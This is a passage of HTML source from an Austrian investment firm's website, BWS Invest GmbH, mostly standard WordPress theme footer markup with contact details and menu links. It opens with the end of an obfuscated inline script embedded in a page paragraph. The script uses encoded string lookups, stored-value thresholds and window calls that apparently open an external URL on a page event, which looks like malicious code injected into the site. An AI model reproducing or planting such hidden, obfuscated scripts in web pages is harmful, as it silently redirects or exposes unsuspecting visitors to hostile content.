_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-2" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT</h4>
		<div class="contact-info-container">
							<p class="address">Lessingstr. 6<br />5020 Salzburg<br />AUSTRIA<br /></p>
			
							<p class="phone">Telefon: <a href="tel:+43 662 202011100">+43 662 202011100</a></p>
			
			
			
												<p class="email">E-Mail: <a href="mailto:offi&#99;&#101;&#64;&#98;&#119;&#115;&#45;i&#110;v&#101;&#115;&#116;&#46;c&#111;&#109;">office@bws-invest.com</a></p>
							
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">LINKS</h4><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4052"><a href="https://www.bws-invest.com/">Home</a></li>
<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://www.bws-invest.com/team/">Team</a></li>
<li id="menu-item-4050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4050"><a rel="privacy-policy" href="https://www.bws-invest.com/impressum/">Impressum</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© BWS Invest GmbH	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fa-envelope fas" style data-placement="top" data-title="E-Mail" data-toggle="tooltip" title="E-Mail" href="mailto:&#111;&#102;fi&#099;e&#064;&#098;w&#115;-inv&#101;&#115;t.c&#111;&#109;" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">E-Mail</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/bws-invest-gmbh" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.bws-invest.com/wp-content/uploads/fusion-scripts/ace83cf64a0849342ed8266b7e1f4ded.min.js?ver=3.14" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.bws-invest.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Nach oben</span>

					</a>
	</section>
		</body>
</html>
